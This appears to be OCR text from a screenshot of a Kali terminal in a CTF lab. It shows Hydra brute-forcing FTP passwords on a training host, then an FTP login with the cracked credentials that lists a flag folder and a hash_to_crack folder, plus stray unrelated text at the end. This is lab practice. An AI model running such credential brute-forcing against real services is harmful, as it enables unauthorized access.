 kali@kali: ~/Documents/start_point/ctf
File Actions Edit View Help
[21][ftp] host: 10.10.131.104   login: anonymous   password: admin
[21][ftp] host: 10.10.131.104   login: anonymous   password: anonymous
[21][ftp] host: 10.10.131.104   login: anonymous   password: user
[21][ftp] host: 10.10.131.104   login: anonymous   password: password
[21][ftp] host: 10.10.131.104   login: anonymous   password: ctf
[21][ftp] host: 10.10.131.104   login: anonymous   password: tryhackme
[21][ftp] host: 10.10.131.104   login: ctf   password: ctf
1 of 1 target successfully completed, 9 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-05 18:39:27
┌──(kali㉿kali)-[~/Documents/start_point/ctf]
└─$ ftp $IP
Connected to 10.10.131.104.
220 (vsFTPd 3.0.3)
Name (10.10.131.104:kali): ctf
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||64188|)
150 Here comes the directory listing.
drwxr-xr-x    6 1003     1003         4096 May 19  2023 .
drwxr-xr-x    5 0        0            4096 May 17  2023 ..
-rw-------    1 1003     1003           40 May 17  2023 .bash_history
-rw-r--r--    1 1003     1003          220 May 17  2023 .bash_logout
-rw-r--r--    1 1003     1003         3771 May 17  2023 .bashrc
drwx------    2 1003     1003         4096 May 17  2023 .cache
-rw-rw-r--    1 1003     1003           22 May 19  2023 .f.txt
drwxrwxr-x    3 1003     1003         4096 May 19  2023 .local
-rw-r--r--    1 1003     1003          807 May 17  2023 .profile
drwxrwxr-x   10 1003     1003         4096 May 19  2023 flag
drwxrwxr-x    2 1003     1003         4096 May 19  2023 hash_to_crack
226 Directory send OK.
ftp>
Microsoft
Windows 95